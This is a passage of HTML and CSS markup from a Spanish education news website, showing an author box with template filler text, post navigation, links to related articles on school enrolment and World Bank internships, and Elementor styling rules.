					<div class="wpr-author-box"><div class="wpr-author-box-image"><img alt='' src='https://secure.gravatar.com/avatar/329e8bde78a28a0b3c483b4298f659dada791efa15479fbe1475328b36a4d3f1?s=264&#038;d=mm&#038;r=g' class='avatar avatar-264 photo' height='264' width='264' /></div><div class="wpr-author-box-text"><h3 class="wpr-author-box-name">admin</h3><h3 class="wpr-author-box-title"><a href="https://ahoraeducacion.com/author/jose/" target="_self">Writer &amp; Blogger</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7d895e elementor-widget elementor-widget-text-editor" data-id="a7d895e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Considered an invitation do introduced sufficient understood instrument it. Of decisively friendship in as collecting at. No affixed be husband ye females brother garrets proceed. Least child who seven happy yet balls young. Discovery sweetness principle discourse shameless bed one excellent. Sentiments of surrounded friendship dispatched connection is he. Me or produce besides hastily up as pleased. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dfe125 e-grid-align-mobile-left e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8dfe125" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a188c8c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-4b98cde" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-07c953e" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-3a504e4" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo-v elementor-animation-grow elementor-repeater-item-41da0fc" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Vimeo-v</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-vimeo-v" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M447.8 153.6c-2 43.6-32.4 103.3-91.4 179.1-60.9 79.2-112.4 118.8-154.6 118.8-26.1 0-48.2-24.1-66.3-72.3C100.3 250 85.3 174.3 56.2 174.3c-3.4 0-15.1 7.1-35.2 21.1L0 168.2c51.6-45.3 100.9-95.7 131.8-98.5 34.9-3.4 56.3 20.5 64.4 71.5 28.7 181.5 41.4 208.9 93.6 126.7 18.7-29.6 28.8-52.1 30.2-67.6 4.8-45.9-35.8-42.8-63.3-31 22-72.1 64.1-107.1 126.2-105.1 45.8 1.2 67.5 31.1 64.9 89.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f85a8c5 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f85a8c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7466b7f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7466b7f" data-element_type="container">
				<div class="elementor-element elementor-element-00381e2 elementor-widget elementor-widget-wpr-post-navigation" data-id="00381e2" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/docentes/cuando-fue-que-te-jodiste-zavalita/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Entrada anterior</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/tendencias-educacion/vienen-por-la-calidad/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Entrada siguiente</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-793ffb7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="793ffb7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-57e51b3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="57e51b3" data-element_type="container">
				<div class="elementor-element elementor-element-29370bf elementor-widget elementor-widget-heading" data-id="29370bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bdba3a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wpr-magazine-grid" data-id="7bdba3a" data-element_type="widget" data-widget_type="wpr-magazine-grid.default">
				<div class="elementor-widget-container">
					<div class="wpr-magazine-grid-wrap"  data-slide-effect=""><section class="wpr-magazine-grid wpr-mgzn-grid-2-h wpr-mgzn-grid-rows-1"><article class="wpr-mgzn-grid-item elementor-clearfix post-60889 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/12/clases-aula-maestro-alumnosjpg.webp" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2024/12/clases-aula-maestro-alumnosjpg.webp)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/cae-27-la-matricula-escolar-hacia-aulas-de-12-alumnos-por-docente/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/cae-27-la-matricula-escolar-hacia-aulas-de-12-alumnos-por-docente/">Cae 27% la matrícula escolar: ¿hacia aulas de 12 alumnos por docente?</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 27, 2026</span></div></div></div></div></div></div></article><article class="wpr-mgzn-grid-item elementor-clearfix post-60891 post type-post status-publish format-standard has-post-thumbnail hentry category-becas"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/BIPMain1-new1.jpg" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2026/01/BIPMain1-new1.jpg)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/oportunidades-globales-el-banco-mundial-lanza-wbg-pioneers-un-programa-de-pasantias-para-estudiantes-de-grado-y-posgrado/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/becas/oportunidades-globales-el-banco-mundial-lanza-wbg-pioneers-un-programa-de-pasantias-para-estudiantes-de-grado-y-posgrado/">Oportunidades Globales: El Banco Mundial lanza &#8220;WBG Pioneers&#8221;, un programa de pasantías para estudiantes de grado y posgrado</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 27, 2026</span></div></div></div></div></div></div></article></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0e0456 elementor-widget elementor-widget-wpr-reading-progress-bar" data-id="e0e0456" data-element_type="widget" data-widget_type="wpr-reading-progress-bar.default">
				<div class="elementor-widget-container">
					<div class="wpr-reading-progress-bar-container" data-background-type="transparent"><div class="wpr-reading-progress-bar"></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-356a1b5 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="356a1b5" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-c5c30d7 elementor-widget elementor-widget-wpr-elementor-template" data-id="c5c30d7" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time 